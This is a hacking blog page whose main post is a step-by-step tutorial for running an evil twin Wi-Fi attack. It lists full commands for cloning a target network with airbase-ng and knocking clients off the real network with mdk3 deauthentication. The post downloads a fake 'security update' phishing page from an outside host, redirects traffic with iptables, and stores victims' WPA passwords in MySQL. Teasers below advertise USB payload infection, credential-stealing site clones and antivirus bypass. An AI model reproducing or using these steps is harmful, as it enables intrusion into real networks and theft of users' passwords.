Black Heaven
The World Of Hacks
Sunday, July 14, 2019
How To Create Evil Twin Access Point
Requirements:
1. Kali Linux
2. Wireless network adapter[I em using TP-link TL-WN821N]
3. Internet connection to your machine
4. Target Access point
What is Evil twin access point??
An evil twin, in security, is a rogue wireless access point that masquerades as a Wi-Fi access point so that an attacker can gather personal information without the user's knowledge.
To the user, the evil twin looks like a hotspot with a strong signal; that's because the attacker has not only used the same network name and settings as the "good twin" he is impersonating, he has also physically positioned himself near the end-user so that his signal is likely to be the strongest within range.
If the end-user is tempted by the strong signal and connects manually to the evil twin to access the Internet, or if the user's computer automatically chooses that connection because it is running in promiscuous mode, the evil twin becomes the user's Internet access point, giving the attacker the ability to intercept sensitive data such as passwords.
So let’s get started with the tutorial for creating an evil twin access point..
Step by step How to Create Evil Twin Access Point
Step 1:
Login to your kali linux machine..
Establish an internet connection to your host machine..
Now we have to install DHCP server as follows..
Open the terminal and type apt-get install dhcp3-server as show below:

In the above screenshot I have already installed the dhcp server..
Step 2:
Now we need to configure our DHCP server as below..
Open your terminal and type nano/etc/dhcpd.conf, you should have a blank file opened up on your terminal..
Now type the following shown on the screen shot below

After typing press ctrl+x and then press y and hit enter to save it.
Step 3:
Now download the security update page which the client will see when they open up the web browser..
To do that,
Navigate to, cd /var/www in your terminal and do as follows:rm index.html
wget http://hackthistv.com/eviltwin.zip
unzip eviltwin.zip
rm eviltwin.zip

Step 4:
Now type the following to start your apache server and mysql:
/etc/init.d/apache2 start
/etc/init.d/mysql start

Now the mysql is loaded now we have to create a database where we store the WPA/WPA2 password that the client enters into the security update page..
Type the follows:
mysql -u root
create database evil_twin;
use evil_twin
create table wpa_keys(password varchar(64), confirm varchar(64));

In the above screenshot the databse already exists..
Leave the mysql terminal open..
Step 5:
Now we need to find our local network adapter interface name and our local ip
Now open the new terminal and type:
ip route (take note of local ip n wired interface)
airmon-ng
airmon-ng start wlan0
clear

NOTE: eth0 is my interface name and 192.168.0.105 is my local ip
airodump-ng-oui-update

airodump-ng -M mon0 (take note of target essid,bssid and channel number)
airbase-ng -e [ESSID] -c [ch. #] -P mon0
NOTE: [ESSID] is your targets ESSID and [ch. #] targets channel no.

Step 6:

Our evil twin access point is now up and running, we need to configure our tunnel interface so we can create a bridge between our evil twin access point and our wired interface and our tunnel interface is named at0, which was created when we created evil twin access point using airbase..
Don’t close airbase and mysql terminal..
Now open a new terminal and type as follows:
ifconfig at0 192.168.1.129 netmask 255.255.255.128
now we need to add a routing table to enable IP forwarding so we can forward traffic to and fro from our evil twin access point..
so,type the following:
route add -net 192.168.1.128 netmask 255.255.255.128 gw 192.168.1.129
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE
iptables –append FORWARD –in-interface at0 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp –dport 80 -j DNAT –to-destination [LOCALIP ADDRESS:80]
iptables -t nat -A POSTROUTING -j MASQUERADE
dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
etc/init.d/isc-dhcp-server start
Step 7:
Now we need to force our clients to connect to our evil twin access point and to accomplish this we need to disconnect the clients by performing the de-authentication attack. To do that first we need to create the blacklist file that contains BSSID of the target..
Do as follows :
echo [BSSID] > blacklist
NOTE:[BSSID] BSSID of the target
mdk3 mon0 d -b blacklist -c [CH.#]

Now go back to airbase terminal to check if any client has connected to your evil twin access point..
If he is connected to the evil twin access point he will see the security page as shown below which asks for password..

Where the client enters his WPA/WPA2 password and clicks on update.
Now go over to the mysql terminal and type
use evil_twin
select * from wpa_keys; {To view the password entered by the victim in our mysql database}
So that’s it, that’s how you create an evil twin access point..
This tutorial is only for educational purpose!!
Hope you found it useful
Friday, October 13, 2017
Hack Windows 7 PC using USB Device and SET Toolkit (Infectious Media Generator Attack)
Infectious Media Generator is a relatively simple attack vector. SET will create a Metasploit-based payload, setup a listener for you and generate a folder that needs to be burned or written to a DVD/USB drive. Once inserted, if AutoRun is enabled, the code will automatically execute and take control of the machine.
Hack Remote PC using Payload in BackTrack 5
Open Your Backtrack terminal and Type cd /pentest/exploits/set
Now Open Social Engineering Toolkit (SET) ./set

How to Hack Email using Web Jacking Method
The web jacking attack method will create a website clone and present the victim with a link stating that the website has moved. This is a new feature to version 0.7. When you hover over the link, the URL will be presented with the real URL, not the attacker’s machine. So for example if you’re cloning gmail.com, the URL when hovered over it would be gmail.com. When the user clicks the moved link, Gmail opens and then is quickly replaced with your malicious webserver. Remember you can change the timing of the webjacking attack in the config/set_config flags.
Requirement Backtrack 5
How to Hack Windows XP in LAN using Backtrack 5
The Social-Engineer Toolkit (SET) is specifically designed to perform advanced attacks against the human element. SET was written by David Kennedy (ReL1K) and with a lot of help from the community it has incorporated attacks never before seen in an exploitation toolset. The attacks built into the toolkit are designed to be targeted and focused attacks against a person or organization used during a penetration test.
Requirements
- Backtrack 5
- Windows XP Machine (Target)
Bypassing Antivirus using Multi Pyinjector Shell Code Injection in SET Toolkit
Open your backtrack terminal & Type cd /pentest/exploits/set.
Now Open Social Engineering Toolkit (SET). /set

Subscribe to:
Comments (Atom)
Best of Social Engineering Toolkit Attack
Denial of Service Attack on Network PC using SET Toolkit Hack Gmail and Facebook of Remote PC using DNS Spoofing and SET Toolkit Hack R...
-
This program creates batch (.bat) viruses and has varied options to ruin the victim computer in different ways. We can flood the ...
-
Infectious Media Generator is a relatively simple attack vector. SET will create a Metasploit-based payload, setup a listener for you and g...
-
Open Your Backtrack terminal and Type cd /pentest/exploits/set Now Open Social Engineering Toolkit (SET) ./ set


